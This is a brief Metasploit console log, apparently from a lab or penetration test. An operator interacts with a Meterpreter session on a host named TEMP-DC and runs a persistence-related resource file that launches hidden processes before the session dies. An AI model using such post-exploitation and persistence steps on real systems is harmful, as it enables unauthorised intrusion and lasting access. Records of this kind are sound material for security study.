 msf6 > sessions -i 1
[*] Starting interaction with 1...
meterpreter > resource TEMP-DC_20211007.1835.rc
[-] TEMP-DC_20211007.1835.rc is not a valid resource file
meterpreter > resource .msf4/logs/persistence/TEMP-DC_20211007.1835/TEMP-DC_20211007.1835.rc
[*] Processing .msf4/logs/persistence/TEMP-DC_20211007.1835/TEMP-DC_20211007.1835.rc for ERB
resource (.msf4/logs/persistence/TEMP-DC_20211007.1835/TEMP-DC_20211007.1835.rc)> execute -H
Process 5940 created.
resource (.msf4/logs/persistence/TEMP-DC_20211007.1835/TEMP-DC_20211007.1835.rc)> execute -H
Process 5908 created.
resource (.msf4/logs/persistence/TEMP-DC_20211007.1835/TEMP-DC_20211007.1835.rc)> execute -H
Process 5632 created.
Channel 2 created.
[*] 172.24.1.199 - Meterpreter session 1 closed.  Reason: Died